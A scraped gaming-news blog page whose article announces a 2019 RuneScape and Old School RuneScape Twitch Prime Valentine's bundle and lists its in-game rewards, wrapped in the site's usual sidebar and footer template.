Who needs flowers and chocolates this Valentine&#8217;s Day when you can receive $50 worth of in-game goodies, with love from RuneScape
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='February 14, 2019'>February 14, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg&description=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6137539737284764508' itemprop='articleBody'>
<meta content='  RuneScape and Old School RuneScape, a match arguably made in gaming heaven, are celebrating the season of love with a selection of goodies...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s1600/social-share-fb.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="334" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg" width="640" /></a></div>
<br /><br />RuneScape and Old School RuneScape, a match arguably made in gaming heaven, are celebrating the season of love with a selection of goodies for Twitch Prime members. The offer, available now for veterans and new lovers of RuneScape and Old School RuneScape alike, is packed with free membership and in-game gifts worth a combined $50.<br /><br />Running through to 17th March, the bundle features:<br /><ul>
<li>14 days free membership (valid for both RuneScape and Old School RuneScape)</li>
<li>200 Runecoins</li>
<li>15 Treasure Hunter Keys</li>
<li>2 x Umbral Chests offering guaranteed super-rare in-game rewards</li>
<li>1x Chinchompa plushie</li>
<li>1x Purple Trimmed Amare Outfit</li>
</ul>
<br />The RuneScape Twitch Prime Package can be redeemed at  <a href="https://u7061950.ct.sendgrid.net/wf/click?upn=[base64]">https://www.twitch.tv/prime</a>.<br /><br /><div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Who needs flowers and chocolates this Valentine&#8217;s Day when you can receive $50 worth of in-game goodies, with love from RuneScape</span>
<img alt='Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s72-c/social-share-fb.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-02-14T03:42:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg&description=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/02/who-needs-flowers-and-chocolates-this.html&title=Who needs flowers and chocolates this Valentine’s Day when you can receive $50 worth of in-game goodies, with love from RuneScape' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/02/overwatch-league-set-to-kick-off-2019.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjZ1_A5hyVLvYmhQG4iFfCF0g_PwbMrhpIXjMGC8UoEw41cP-WEqouxK7ET2R6pA3-z_FwsWPBnbLymONjK6uQ9XYY5W9tmP44HzG_DwT73p0whG1Q3R2PU2rNGqngIWv2coO_m5nevQ/s640/social-share-fb.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6137539737284764508&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6137539737284764508/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcsKGJR4eagw6Rbe6s2T5Ko2FAZZlxDBw_KEP0Y6p4fi07YSgI7VfmzkCrV8_Glnnn7bFDQ3fCW4RnvasrUSUzOt-d2punZEubOjDA-IAScMs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (16)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
